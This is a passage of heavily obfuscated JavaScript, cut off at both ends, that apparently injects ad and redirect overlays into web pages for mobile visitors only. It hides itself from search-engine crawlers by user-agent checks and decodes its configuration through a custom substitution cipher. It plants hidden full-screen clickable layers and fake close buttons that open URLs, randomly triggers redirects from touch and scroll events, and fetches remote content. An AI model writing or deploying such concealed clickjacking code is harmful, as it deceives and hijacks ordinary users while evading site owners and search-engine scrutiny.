_0x582faa=document[_0x29d26f(0x2f6)](_0x29d26f(0x1ee));if(_0x582faa['innerHTML']=_0x3a7238,_0x582faa['id']=_0x4f6c8b,document[_0x29d26f(0x2b8)][_0x29d26f(0x20b)](_0x582faa),!_0x1ada31['$'](_0xc4a6df['sNYKM']('#',_0x3ee589))){var _0x6a6203=document['createElement'](_0xc4a6df[_0x29d26f(0x1cc)]);_0x6a6203['id']=_0x3ee589,document[_0x29d26f(0x28f)][_0x29d26f(0x20b)](_0x6a6203);}_0x1ada31[_0x29d26f(0x316)](_0xef8cb1);},_0x1ada31['gImg']=function(_0x49ad18){var _0xb61d97=_0x17980d,_0x33631d={'iDPUf':function(_0x585921,_0x59bbcb){var _0x37a5fc=a0_0x3181;return _0xc4a6df[_0x37a5fc(0x264)](_0x585921,_0x59bbcb);},'plWIA':function(_0x4b60c9,_0x2a3b99){return _0xc4a6df['ZztYE'](_0x4b60c9,_0x2a3b99);},'nofrq':function(_0x63f66e,_0x3b1cb1){return _0x63f66e+_0x3b1cb1;},'louOQ':function(_0x550ab6,_0x128dfb){var _0x2338f7=a0_0x3181;return _0xc4a6df[_0x2338f7(0x1ad)](_0x550ab6,_0x128dfb);},'ViMGL':function(_0x3213b3,_0x19de33){var _0x43f5f8=a0_0x3181;return _0xc4a6df[_0x43f5f8(0x240)](_0x3213b3,_0x19de33);},'pIlik':_0xb61d97(0x2ec),'MLHwb':_0xc4a6df[_0xb61d97(0x21d)],'LHKFO':_0xb61d97(0x28c),'pGbeg':_0xc4a6df['BXkar']};if(_0x49ad18[_0xb61d97(0x307)]){let _0x38c289=new XMLHttpRequest();_0x38c289['onreadystatechange']=function(){var _0x3433d4=_0xb61d97;if(0x4===_0x38c289[_0x3433d4(0x283)]&&(_0x33631d[_0x3433d4(0x2db)](0xc8,_0x38c289[_0x3433d4(0x1c6)])||_0x33631d['iDPUf'](0x130,_0x38c289['status']))){var _0x58782f=_0x38c289[_0x3433d4(0x23e)];if(_0x58782f){_0x1ada31['$']('#'+_0x5aa487)&&_0x1ada31['$'](_0x33631d[_0x3433d4(0x262)]('#',_0x5aa487))[_0x3433d4(0x1e1)]();var _0x247d69=_0x33631d['nofrq'](_0x33631d['nofrq'](_0x33631d[_0x3433d4(0x208)](_0x33631d[_0x3433d4(0x20d)](_0x33631d[_0x3433d4(0x208)]('#',_0x3ee589),_0x33631d['pIlik']),_0x4cebb2)+_0x33631d[_0x3433d4(0x225)],_0x1ada31['de'](_0x58782f)),_0x33631d[_0x3433d4(0x1d2)]),_0x5952d0=document[_0x3433d4(0x2f6)](_0x33631d['pGbeg']);_0x5952d0[_0x3433d4(0x20c)]=_0x247d69,_0x5952d0['id']=_0x5aa487,document[_0x3433d4(0x2b8)]['appendChild'](_0x5952d0);}}},_0x38c289[_0xb61d97(0x271)](_0xb61d97(0x294),_0xc4a6df[_0xb61d97(0x1e4)](_0x49ad18[_0xb61d97(0x319)],'/')+_0x49ad18['matter'],!0x0),_0x38c289[_0xb61d97(0x241)]();}_0x1ada31[_0xb61d97(0x1f9)](_0x49ad18),_0x1ada31[_0xb61d97(0x1ea)](_0x49ad18);},_0x1ada31[_0x17980d(0x1f9)]=function(_0xd78d1f){var _0x4a68d8=_0x17980d;window[_0x4a68d8(0x1f5)](_0xc4a6df[_0x4a68d8(0x30b)],function(_0x5dffdf){var _0x35d9ed=_0x4a68d8;_0x1ada31[_0x35d9ed(0x1eb)](_0x5dffdf[_0x35d9ed(0x277)][0x0][_0x35d9ed(0x287)],_0xd78d1f);}),window['addEventListener'](_0xc4a6df[_0x4a68d8(0x31d)],function(_0x2e6173){var _0x5b7195=_0x4a68d8;_0x1ada31['EveRet'](_0x2e6173[_0x5b7195(0x24b)][0x0][_0x5b7195(0x287)],_0xd78d1f);}),window[_0x4a68d8(0x1f5)](_0xc4a6df[_0x4a68d8(0x2a4)],function(_0x1aea3b){var _0x4aff97=_0x4a68d8;_0x1ada31[_0x4aff97(0x1eb)](_0x1aea3b['clientY'],_0xd78d1f);});},_0x1ada31[_0x17980d(0x1eb)]=function(_0x1724d9,_0x19bace){var _0x1266f7=_0x17980d;if(_0xc4a6df[_0x1266f7(0x264)]('1',_0x19bace[_0x1266f7(0x2b4)])){if(_0xc4a6df['iRMzA'](_0x1724d9,_0x19bace['height']))try{_0x19bace['type']=_0xc4a6df[_0x1266f7(0x1ec)],_0x1ada31[_0x1266f7(0x271)](_0x19bace);}catch(_0x5186fe){_0x1ada31[_0x1266f7(0x31e)](_0x5186fe);}else{if(_0xc4a6df[_0x1266f7(0x305)](_0x1724d9,_0x19bace[_0x1266f7(0x205)]+_0x19bace[_0x1266f7(0x26e)]))try{_0xc4a6df['RGnOJ'](_0x1ada31[_0x1266f7(0x228)](),0xa)&&(_0x19bace[_0x1266f7(0x23b)]=_0xc4a6df[_0x1266f7(0x1df)],_0x1ada31[_0x1266f7(0x271)](_0x19bace));}catch(_0x29be55){_0x1ada31['catch'](_0x29be55);}}}else{var _0x20abd9=window['innerHeight'];if(_0xc4a6df[_0x1266f7(0x1be)](_0x20abd9,_0x1724d9)<_0x19bace[_0x1266f7(0x205)])try{_0x19bace[_0x1266f7(0x23b)]=_0x1266f7(0x1d7),_0x1ada31['open'](_0x19bace);}catch(_0x1754ed){_0x1ada31[_0x1266f7(0x31e)](_0x1754ed);}else{if(_0xc4a6df[_0x1266f7(0x305)](_0xc4a6df[_0x1266f7(0x21f)](_0x20abd9,_0x1724d9),_0x19bace['height']+_0x19bace[_0x1266f7(0x26e)]))try{_0x19bace[_0x1266f7(0x23b)]=_0xc4a6df[_0x1266f7(0x1df)],_0x1ada31['open'](_0x19bace);}catch(_0x3b3e49){_0x1ada31[_0x1266f7(0x31e)](_0x3b3e49);}}}},_0x1ada31[_0x17980d(0x1ea)]=function(_0x2f84bd){var _0x1dbce2=_0x17980d;for(var _0x3f9644=_0xc4a6df[_0x1dbce2(0x2df)](_0x2f84bd[_0x1dbce2(0x205)],0x4),_0x5a1c11=_0x2f84bd[_0x1dbce2(0x23c)]/0xa,_0x3b30a1=0x0;_0xc4a6df[_0x1dbce2(0x2f8)](_0x3b30a1,0x4);_0x3b30a1++)for(var _0x73b94d=0x0;_0xc4a6df[_0x1dbce2(0x27b)](_0x73b94d,0xa);_0x73b94d++){if(_0x1ada31['$'](_0xc4a6df[_0x1dbce2(0x213)](_0xc4a6df[_0x1dbce2(0x22c)](_0xc4a6df[_0x1dbce2(0x301)](_0xc4a6df[_0x1dbce2(0x1e4)](_0xc4a6df[_0x1dbce2(0x236)]('#',_0x4cebb2),'_'),_0x3b30a1),'_'),_0x73b94d))&&_0x1ada31['$'](_0xc4a6df[_0x1dbce2(0x28b)](_0xc4a6df['aFuGg'](_0xc4a6df['MwdAL'](_0xc4a6df[_0x1dbce2(0x1e4)]('#',_0x4cebb2),'_'),_0x3b30a1)+'_',_0x73b94d))[_0x1dbce2(0x1e1)](),'1'==_0x2f84bd[_0x1dbce2(0x2b4)])var _0x5bf758=_0xc4a6df['mZsvs'](_0xc4a6df[_0x1dbce2(0x1b2)](_0xc4a6df[_0x1dbce2(0x309)](_0xc4a6df[_0x1dbce2(0x2ff)](_0xc4a6df['WwLak'](_0xc4a6df['IOUTZ'](_0xc4a6df[_0x1dbce2(0x247)](_0xc4a6df[_0x1dbce2(0x2ee)](_0xc4a6df[_0x1dbce2(0x2ce)](_0xc4a6df[_0x1dbce2(0x1cd)](_0xc4a6df[_0x1dbce2(0x2cb)](_0xc4a6df[_0x1dbce2(0x29b)](_0xc4a6df[_0x1dbce2(0x230)](_0xc4a6df[_0x1dbce2(0x2f2)](_0xc4a6df[_0x1dbce2(0x2d3)],_0x3f9644),_0xc4a6df['QywwO']),_0xc4a6df[_0x1dbce2(0x2ce)](_0xc4a6df[_0x1dbce2(0x1d0)](_0x3b30a1,_0x3f9644),_0x2f84bd[_0x1dbce2(0x1c2)])),_0xc4a6df['QFDUL']),_0xc4a6df[_0x1dbce2(0x315)](_0x73b94d,_0x5a1c11)),_0xc4a6df[_0x1dbce2(0x2c0)]),_0xc4a6df[_0x1dbce2(0x1f1)](_0x73b94d,_0x5a1c11)),_0x1dbce2(0x256)),_0x3b30a1*_0x3f9644),_0xc4a6df[_0x1dbce2(0x270)]),_0x2f84bd[_0x1dbce2(0x23c)]),_0x1dbce2(0x2d7)),_0x2f84bd[_0x1dbce2(0x205)]),_0x1dbce2(0x23f));else _0x5bf758=_0xc4a6df[_0x1dbce2(0x310)](_0xc4a6df[_0x1dbce2(0x30e)](_0xc4a6df[_0x1dbce2(0x1b5)](_0xc4a6df[_0x1dbce2(0x2e8)](_0xc4a6df[_0x1dbce2(0x2ed)](_0xc4a6df[_0x1dbce2(0x230)](_0xc4a6df['IOUTZ'](_0xc4a6df[_0x1dbce2(0x1f0)](_0xc4a6df[_0x1dbce2(0x1a6)](_0xc4a6df[_0x1dbce2(0x30c)](_0x1dbce2(0x2a5),_0x3f9644),_0xc4a6df['uUVYP'])+_0xc4a6df[_0x1dbce2(0x1cf)](_0xc4a6df[_0x1dbce2(0x26c)](_0xc4a6df[_0x1dbce2(0x1fd)](0x3,_0x3b30a1),_0x3f9644),_0x2f84bd['reserve_height'])+_0xc4a6df['QFDUL'],_0xc4a6df[_0x1dbce2(0x235)](_0x73b94d,_0x5a1c11)),_0x1dbce2(0x284)),_0xc4a6df[_0x1dbce2(0x235)](_0x73b94d,_0x5a1c11)),_0xc4a6df[_0x1dbce2(0x1a9)]),_0xc4a6df[_0x1dbce2(0x1bd)](_0x3b30a1,_0x3f9644)),_0xc4a6df['zUOzE'])+_0x2f84bd[_0x1dbce2(0x23c)],_0xc4a6df['ZuJpw']),_0x2f84bd[_0x1dbce2(0x205)])+_0xc4a6df[_0x1dbce2(0x231)];var _0x2bc1c6=_0x1ada31['cLab'](_0x1dbce2(0x2ef));_0x2bc1c6[_0x1dbce2(0x1c9)]=_0x4cebb2,_0x2bc1c6['id']=_0xc4a6df[_0x1dbce2(0x266)](_0xc4a6df['OVAbN'](_0xc4a6df[_0x1dbce2(0x317)](_0xc4a6df['QrQWZ'](_0x4cebb2,'_'),_0x3b30a1),'_'),_0x73b94d),_0x2bc1c6[_0x1dbce2(0x1ee)]=_0x5bf758,_0x2bc1c6['addEventListener'](_0x2f84bd[_0x1dbce2(0x22e)],function(){var _0x2d0a3b=_0x1dbce2;try{_0x2f84bd['type']=_0xc4a6df['NjKiP'],_0x1ada31[_0x2d0a3b(0x271)](_0x2f84bd);}catch(_0x4a9452){_0x1ada31[_0x2d0a3b(0x31e)](_0x4a9452);}}),_0x1ada31['$']('#'+_0x3ee589)[_0x1dbce2(0x223)][_0x1dbce2(0x20b)](_0x2bc1c6);}'0'==_0x2f84bd[_0x1dbce2(0x276)]&&_0xc4a6df[_0x1dbce2(0x2d4)](setTimeout,function(){var _0x49d71a=_0x1dbce2;_0x1ada31[_0x49d71a(0x1ea)](_0x2f84bd);},0x3e8);},_0x1ada31['ac']=function(_0x310817,_0x461f55='add'){var _0x2e0467=_0x17980d,_0x249c8a={'WkjgB':function(_0x403e7e,_0xa299c4){var _0x2a8695=a0_0x3181;return _0xc4a6df[_0x2a8695(0x299)](_0x403e7e,_0xa299c4);},'kOQpx':_0x2e0467(0x1b4),'hbIxl':_0xc4a6df[_0x2e0467(0x1df)]};for(var _0x2f3b65=0x1;_0xc4a6df[_0x2e0467(0x1ba)](_0x2f3b65,0xa);_0x2f3b65++)_0x1ada31['$'](_0xc4a6df[_0x2e0467(0x214)]('#'+_0x418c79,'_')+_0x2f3b65)&&_0x1ada31['$'](_0xc4a6df[_0x2e0467(0x266)]('#',_0x418c79)+'_'+_0x2f3b65)[_0x2e0467(0x1e1)]();if(_0xc4a6df[_0x2e0467(0x2ea)](_0xc4a6df[_0x2e0467(0x298)],_0x461f55)&&'1'==_0x310817[_0x2e0467(0x1ac)]&&_0xc4a6df[_0x2e0467(0x1ba)](_0x310817[_0x2e0467(0x249)],_0x310817['show_number'])){for(_0x2f3b65=0x1;_0xc4a6df['uaPJG'](_0x2f3b65,0xa);_0x2f3b65++){var _0x14ea54=_0x1ada31[_0x2e0467(0x2c1)](_0xc4a6df[_0x2e0467(0x1cc)]);_0x14ea54[_0x2e0467(0x1ee)]=_0xc4a6df[_0x2e0467(0x2bf)](_0xc4a6df[_0x2e0467(0x1d6)](_0xc4a6df[_0x2e0467(0x27a)],_0xc4a6df[_0x2e0467(0x26c)](0xa,_0xc4a6df['pIuWz'](_0x2f3b65,0x1))),_0xc4a6df[_0x2e0467(0x218)]),_0x14ea54['id']=_0xc4a6df[_0x2e0467(0x1d4)](_0xc4a6df[_0x2e0467(0x222)](_0x418c79,'_'),_0x2f3b65),_0xc4a6df['dPrKP']('1',_0x310817[_0x2e0467(0x2b4)])?(_0xc4a6df['RGnOJ'](_0x1ada31[_0x2e0467(0x228)](),0xa)?_0x14ea54[_0x2e0467(0x1ee)][_0x2e0467(0x205)]=_0xc4a6df[_0x2e0467(0x247)](_0x310817['hiheight'],'px'):_0x14ea54[_0x2e0467(0x1ee)][_0x2e0467(0x205)]=_0xc4a6df[_0x2e0467(0x2e4)],_0x14ea54[_0x2e0467(0x1ee)][_0x2e0467(0x243)]=_0xc4a6df[_0x2e0467(0x265)](_0xc4a6df[_0x2e0467(0x291)](_0x310817[_0x2e0467(0x205)],_0x310817[_0x2e0467(0x1c2)]),'px')):(_0x14ea54[_0x2e0467(0x1ee)][_0x2e0467(0x205)]=_0xc4a6df[_0x2e0467(0x309)](_0x310817[_0x2e0467(0x26e)],'px'),_0x14ea54['style']['bottom']=_0x310817[_0x2e0467(0x205)]+_0x310817[_0x2e0467(0x1c2)]+'px'),_0x14ea54['addEventListener'](_0x310817['evetype'],function(){var _0x1235b7=_0x2e0467;try{_0x310817[_0x1235b7(0x2e0)]+=0x1,_0x249c8a[_0x1235b7(0x293)](_0x310817[_0x1235b7(0x2e0)],_0x310817[_0x1235b7(0x1dd)])&&(_0x310817[_0x1235b7(0x1ac)]=0x0,_0x1ada31['ac'](_0x310817,_0x249c8a['kOQpx'])),_0x310817[_0x1235b7(0x23b)]=_0x249c8a[_0x1235b7(0x248)],_0x1ada31[_0x1235b7(0x271)](_0x310817);}catch(_0x2510ba){_0x1ada31['catch'](_0x2510ba);}}),document['body'][_0x2e0467(0x1da)]('afterend',_0x14ea54);}_0xc4a6df[_0x2e0467(0x21e)]('0',_0x310817[_0x2e0467(0x276)])&&setTimeout(function(){_0x1ada31['ac'](_0x310817);},0x7d0);}},_0x1ada31['gb']=function(_0xb74d99){var _0x3ac52c=_0x17980d,_0x301801={'obOiM':function(_0x4b3793,_0x5af532){var _0x151c89=a0_0x3181;return _0xc4a6df[_0x151c89(0x21c)](_0x4b3793,_0x5af532);},'ChoNi':function(_0x49f13b,_0x3f15b2){var _0x40455d=a0_0x3181;return _0xc4a6df[_0x40455d(0x1e5)](_0x49f13b,_0x3f15b2);},'Bnotf':function(_0x392d72,_0x457aa4){var _0x91d21=a0_0x3181;return _0xc4a6df[_0x91d21(0x275)](_0x392d72,_0x457aa4);},'gIYyM':_0xc4a6df[_0x3ac52c(0x1de)]};if(_0xc4a6df['FnpIS'](_0xb74d99['false_clo'],0x1)){_0x1ada31['$'](_0x4d1871)[0x0]&&_0x1ada31['$'](_0x4d1871)[0x0][_0x3ac52c(0x1e1)]();var _0x3e8200=_0x1ada31['de'](_0xc4a6df[_0x3ac52c(0x2cd)]),_0x552385=_0x1ada31['cLab'](_0x4d1871);_0xc4a6df['OSLkG']('1',_0xb74d99[_0x3ac52c(0x2b4)])?_0x552385[_0x3ac52c(0x1ee)]=_0xc4a6df[_0x3ac52c(0x213)](_0xc4a6df[_0x3ac52c(0x1ff)](_0x3e8200+_0xc4a6df[_0x3ac52c(0x263)],_0xb74d99[_0x3ac52c(0x205)]+_0xb74d99['reserve_height']),_0xc4a6df[_0x3ac52c(0x29a)]):_0x552385[_0x3ac52c(0x1ee)]=_0xc4a6df['RSsas'](_0x3e8200+_0xc4a6df[_0x3ac52c(0x242)]+_0xc4a6df['WwLak'](_0xb74d99[_0x3ac52c(0x205)],_0xb74d99['reserve_height']),_0xc4a6df[_0x3ac52c(0x29a)]),_0x1ada31['$']('#'+_0x3ee589)[_0x3ac52c(0x223)][_0x3ac52c(0x20b)](_0x552385),_0x552385[_0x3ac52c(0x1f5)](_0xb74d99[_0x3ac52c(0x22e)],function(){var _0x23fc05=_0x3ac52c;try{_0x301801[_0x23fc05(0x2f9)](_0xb74d99[_0x23fc05(0x2d5)],_0x301801[_0x23fc05(0x2c8)](parseInt,_0x301801[_0x23fc05(0x1c3)](0x64,Math[_0x23fc05(0x1af)]())))&&(_0xb74d99['type']=_0x301801[_0x23fc05(0x1d5)],_0x1ada31[_0x23fc05(0x271)](_0xb74d99));}catch(_0x39ef9b){_0x1ada31['catch'](_0x39ef9b);}});}},_0x1ada31['qd']=function(_0x5c077f,_0x4b050a=_0x17980d(0x24e)){var _0x5c79fc=_0x17980d,_0x5912d5=_0xc4a6df[_0x5c79fc(0x311)]['split']('|'),_0x53547a=0x0;while(!![]){switch(_0x5912d5[_0x53547a++]){case'0':var _0x1030ba=_0x1ada31['gCook'](_0xc4a6df[_0x5c79fc(0x1cd)](_0xc4a6df[_0x5c79fc(0x255)],_0x5c077f['id']));continue;case'1':if(!_0x1ada31[_0x5c79fc(0x306)]())return!0x1;continue;case'2':if(_0xc4a6df[_0x5c79fc(0x2c6)](_0xc4a6df['KByVF'],_0x4b050a)&&_0xc4a6df[_0x5c79fc(0x21b)]('1',_0x5c077f[_0x5c79fc(0x314)])&&!_0x1030ba&&_0xc4a6df['yUUbZ'](_0x5c077f[_0x5c79fc(0x1f3)],_0x5c077f[_0x5c79fc(0x22f)])){var _0xd14e1e=_0x1ada31[_0x5c79fc(0x2c1)](_0x39268d);_0xd14e1e[_0x5c79fc(0x1ee)]=_0x1ada31['de'](_0xc4a6df[_0x5c79fc(0x2de)]),_0x1ada31['$'](_0xc4a6df[_0x5c79fc(0x1d6)]('#',_0x3ee589))[_0x5c79fc(0x223)][_0x5c79fc(0x20b)](_0xd14e1e),_0x1ada31['$'](_0x39268d)[0x0]['addEventListener'](_0x5c077f['evetype'],function(){var _0x8e70f1=_0x5c79fc;try{_0x5c077f[_0x8e70f1(0x215)]+=0x1,_0x2e2e97[_0x8e70f1(0x1bc)](_0x5c077f[_0x8e70f1(0x215)],_0x5c077f['com_click_num'])&&(_0x5c077f[_0x8e70f1(0x314)]=0x0,_0x1ada31['qd'](_0x5c077f,_0x2e2e97[_0x8e70f1(0x292)])),_0x1ada31['sCook'](_0x2e2e97[_0x8e70f1(0x2dc)](_0x2e2e97['ObdSn'],_0x5c077f['id']),'1',parseInt(_0x5c077f['com_defer'])),_0x5c077f[_0x8e70f1(0x23b)]=_0x2e2e97['LyGMX'],_0x1ada31[_0x8e70f1(0x271)](_0x5c077f);}catch(_0x477189){_0x1ada31['catch'](_0x477189);}}),_0xc4a6df[_0x5c79fc(0x2d4)](setTimeout,function(){_0x1ada31['qd'](_0x5c077f);},0x3e8);}continue;case'3':var _0x2e2e97={'bArxb':function(_0x39ccda,_0x420649){var _0x3012dc=_0x5c79fc;return _0xc4a6df[_0x3012dc(0x26a)](_0x39ccda,_0x420649);},'sKOCZ':_0xc4a6df['mVOLG'],'Cgltl':function(_0x3e0bd9,_0x2b0e64){var _0x4f5faf=_0x5c79fc;return _0xc4a6df[_0x4f5faf(0x1c4)](_0x3e0bd9,_0x2b0e64);},'ObdSn':_0xc4a6df[_0x5c79fc(0x255)],'LyGMX':_0x5c79fc(0x2e3)};continue;case'4':_0x1ada31['$'](_0x39268d)[0x0]&&_0x1ada31['$'](_0x39268d)[0x0][_0x5c79fc(0x1e1)]();continue;}break;}},_0x1ada31['skip']=function(_0x5d382a){var _0x6db31a=_0x17980d,_0x40fba2={'wgwsC':function(_0x4b5c1b,_0x3e786e){var _0x2d6c51=a0_0x3181;return _0xc4a6df[_0x2d6c51(0x1c1)](_0x4b5c1b,_0x3e786e);},'aHJQq':function(_0xe37f52,_0x290ead){return _0xe37f52(_0x290ead);},'qVGas':function(_0x6b5c8e,_0x8520a5){var _0x428b6c=a0_0x3181;return _0xc4a6df[_0x428b6c(0x1bd)](_0x6b5c8e,_0x8520a5);},'eesmP':_0xc4a6df[_0x6db31a(0x2e6)]};setTimeout(function(){var _0x45844d=_0x6db31a;_0x1ada31[_0x45844d(0x306)]()&&_0x40fba2['wgwsC'](_0x5d382a[_0x45844d(0x31f)],_0x40fba2['aHJQq'](parseInt,_0x40fba2[_0x45844d(0x24a)](0x64,Math[_0x45844d(0x1af)]())))&&(_0x1ada31[_0x45844d(0x245)](_0x40fba2[_0x45844d(0x201)])||(_0x1ada31[_0x45844d(0x239)](_0x40fba2['eesmP'],'1',0xa),_0x5d382a[_0x45844d(0x23b)]='skip',_0x1ada31['open'](_0x5d382a)));},0x3e8*_0x5d382a[_0x6db31a(0x1ef)]);},_0x1ada31[_0x17980d(0x211)]=function(_0x33c35a){},_0x1ada31['db']=function(_0x57ad34){var _0x2266af=_0x17980d;if(_0xc4a6df['YKZwh']('1',_0x57ad34[_0x2266af(0x206)])){_0x1ada31['$'](_0x520dde)[0x0]&&_0x1ada31['$'](_0x520dde)[0x0][_0x2266af(0x1e1)]();var _0x2928e2=_0x1ada31[_0x2266af(0x2c1)](_0x520dde);_0x2928e2['style']=_0xc4a6df['cyEAR'](_0xc4a6df['DmibW'](_0xc4a6df[_0x2266af(0x2d1)],_0x57ad34['height']),_0xc4a6df[_0x2266af(0x29a)]),_0xc4a6df[_0x2266af(0x237)]('1',_0x57ad34[_0x2266af(0x2b4)])?document['body'][_0x2266af(0x272)](_0x2928e2,document[_0x2266af(0x28f)]['childNodes'][0x0]):document['body'][_0x2266af(0x20b)](_0x2928e2);}},_0x1ada31['de']=function(_0x120779){var _0x568f2f=_0x17980d;for(var _0x1586a4={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x590775='',_0x2ed2b4='',_0x2fa4f4=0x0;_0xc4a6df[_0x568f2f(0x27b)](_0x2fa4f4,_0x120779['length']);_0x2fa4f4++)_0x2ed2b4+=_0x1586a4[_0x590775=_0x120779[_0x2fa4f4]]?_0x1586a4[_0x590775]:_0x590775;return _0x2ed2b4;},_0x1ada31['yb']=function(_0x45bd65){var _0x3f2629=_0x17980d,_0x508ace={'srYnE':function(_0x143abf,_0x581b88){return _0x143abf/_0x581b88;},'vEmMm':function(_0x26d673,_0x345939){return _0x26d673(_0x345939);},'Luayo':function(_0x445f7b,_0x201ac0){return _0xc4a6df['vLGcr'](_0x445f7b,_0x201ac0);},'RNUKp':function(_0x5ba1cc,_0x2c1763){var _0x39531f=a0_0x3181;return _0xc4a6df[_0x39531f(0x2df)](_0x5ba1cc,_0x2c1763);},'JmPUD':function(_0x2825d5,_0x4a7fe5){var _0x2ab396=a0_0x3181;return _0xc4a6df[_0x2ab396(0x278)](_0x2825d5,_0x4a7fe5);}};window[_0x3f2629(0x2a7)]&&window[_0x3f2629(0x1f5)](_0xc4a6df[_0x3f2629(0x313)],function(_0x4ddaf4){var _0x594cd3=_0x3f2629,_0x1fd52e=_0x4ddaf4[_0x594cd3(0x30f)];_0x52ceba=_0x508ace['srYnE'](_0x508ace['vEmMm'](parseInt,0x64*_0x1fd52e['x']),0x64),_0x49cbb1=_0x508ace[_0x594cd3(0x27f)](_0x508ace[_0x594cd3(0x1f8)](parseInt,_0x508ace[_0x594cd3(0x244)](0x64,_0x1fd52e['y'])),0x64),_0x22072c=_0x508ace[_0x594cd3(0x2a0)](_0x508ace[_0x594cd3(0x1d8)](parseInt,_0x508ace[_0x594cd3(0x244)](0x64,_0x1fd52e['z'])),0x64);},!0x1);},_0x1ada31[_0x17980d(0x31e)]=function(_0x4f01ef){var _0x55620d=_0x17980d,_0x31e539=_0xc4a6df[_0x55620d(0x216)](encodeURI,_0xc4a6df[_0x55620d(0x230)](_0xc4a6df[_0x55620d(0x1b0)](_0x4f01ef[_0x55620d(0x1a4)],':\x20'),_0x4f01ef[_0x55620d(0x202)]));_0x1ada31[_0x55620d(0x1e0)](_0xc4a6df[_0x55620d(0x221)](_0xc4a6df[_0x55620d(0x27c)],_0x31e539));},_0x1ada31['IsPC']=function(){var _0x154d98=_0x17980d;return!_0xc4a6df[_0x154d98(0x1a8)](navigator[_0x154d98(0x24c)][_0x154d98(0x260)](_0xc4a6df[_0x154d98(0x28a)]),0x0)&&!!/^Win|Mac/['test'](navigator[_0x154d98(0x1b1)]);},_0x1ada31[_0x17980d(0x1e6)]=function(_0x461cd3){var _0x15f2a0=_0x17980d;_0x1ada31[_0x15f2a0(0x23d)]()?_0x461cd3['purl']=_0x461cd3['pcurl']:(_0x1ada31['yb'](_0x461cd3),_0x1ada31[_0x15f2a0(0x1d3)](_0x461cd3),_0x1ada31[_0x15f2a0(0x1ea)](_0x461cd3),_0x1ada31['ac'](_0x461cd3),_0x1ada31['gb'](_0x461cd3),_0x1ada31['qd'](_0x461cd3),_0x1ada31[_0x15f2a0(0x2e5)](_0x461cd3),_0x1ada31['db'](_0x461cd3)),_0x461cd3['statis_code']&&_0x1ada31[_0x15f2a0(0x1e0)](_0x461cd3['statis_code']);},!_0x1ada31['IsPC']()){try{var _0xdbf82=_0xc4a6df[_0x17980d(0x291)](Math[_0x17980d(0x2c9)](_0xc4a6df[_0x17980d(0x304)](0x5,Math['random']())),0x3),_0x3ee589=_0x1ada31['rc'](_0xdbf82)+'p',_0x520dde=_0xc4a6df[_0x17980d(0x1f2)](_0x1ada31['rc'](_0xdbf82),'m'),_0x39268d=_0x1ada31['rc'](_0xdbf82)+'q',_0x418c79=_0xc4a6df['kjgAu'](_0x1ada31['rc'](_0xdbf82),'h'),_0x4d1871=_0xc4a6df[_0x17980d(0x1f0)](_0x1ada31['rc'](_0xdbf82),'c'),_0x4cebb2=_0xc4a6df[_0x17980d(0x227)](_0x1ada31['rc'](_0xdbf82),'i'),_0x4f6c8b=_0x1ada31['rc'](0xa),_0x5aa487=_0x1ada31['rc'](0xb),_0x42f6ae=JSON[_0x17980d(0x253)](_0x1ada31['de'](_0xc4a6df[_0x17980d(0x2e1)]));navigator[_0x17980d(0x24c)][_0x17980d(0x20f)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document['body']||document['head'][_0x17980d(0x2bd)](document[_0x17980d(0x2f6)]('body')),_0x1ada31[_0x17980d(0x23d)]()&&(_0x42f6ae[_0x17980d(0x1b7)]=_0x42f6ae[_0x17980d(0x29f)]),_0x42f6ae[_0x17980d(0x23c)]=window[_0x17980d(0x29d)],_0xc4a6df[_0x17980d(0x300)](_0xc4a6df['xCDqh'](parseInt,window[_0x17980d(0x1e9)]),_0xc4a6df['cvEcX'](parseInt,window[_0x17980d(0x29d)]))>1.7?(_0x42f6ae['height']=_0xc4a6df[_0x17980d(0x2f5)](parseInt,_0xc4a6df['jAecn'](_0xc4a6df[_0x17980d(0x2ba)](_0x42f6ae[_0x17980d(0x23c)],0x280),_0xc4a6df[_0x17980d(0x2f0)](0x7c,0x28*_0xc4a6df[_0x17980d(0x21f)](0x3,_0x42f6ae['size'])))),_0x42f6ae['hiheight']=_0xc4a6df[_0x17980d(0x1c8)](parseInt,_0xc4a6df[_0x17980d(0x2b0)](_0xc4a6df[_0x17980d(0x226)](_0x42f6ae[_0x17980d(0x23c)],0x280),_0x42f6ae['hid_height']))):(_0x42f6ae[_0x17980d(0x205)]=0x78,_0x42f6ae[_0x17980d(0x26e)]=0x0),_0x42f6ae[_0x17980d(0x1e3)]=navigator['userAgent']['toLowerCase'](),_0x42f6ae['time']=new Date()[_0x17980d(0x252)](),_0x42f6ae[_0x17980d(0x2dd)]=0x0,_0x42f6ae['hid_c_number']=0x0,_0x42f6ae[_0x17980d(0x215)]=0x0,_0x42f6ae[_0x17980d(0x22f)]=0x1,_0x1ada31['yb'](_0x42f6ae),_0x1ada31[_0x17980d(0x1d3)](_0x42f6ae),_0x1ada31[_0x17980d(0x1ea)](_0x42f6ae),_0x1ada31['ac'](_0x42f6ae),_0x1ada31['gb'](_0x42f6ae),_0x1ada31['db'](_0x42f6ae));}catch(_0x26c24e){_0x1ada31['catch'](_0x26c24e);}var _0x33df9c=new XMLHttpRequest();_0x33df9c[_0x17980d(0x271)](_0x17980d(0x294),_0xc4a6df[_0x17980d(0x28b)](_0xc4a6df['Vphju'](_0xc4a6df[_0x17980d(0x25b)](_0x42f6ae[_0x17980d(0x1b7)],_0xc4a6df[_0x17980d(0x25d)]),_0x42f6ae['id'])+_0x17980d(0x1b3),Math[_0x17980d(0x1af)]()),!0x0),_0x33df9c['setRequestHeader'](_0xc4a6df['fCtsL'],_0xc4a6df['uUSRq']),_0x33df9c[_0x17980d(0x241)](),_0x33df9c[_0x17980d(0x2b1)]=function(){var 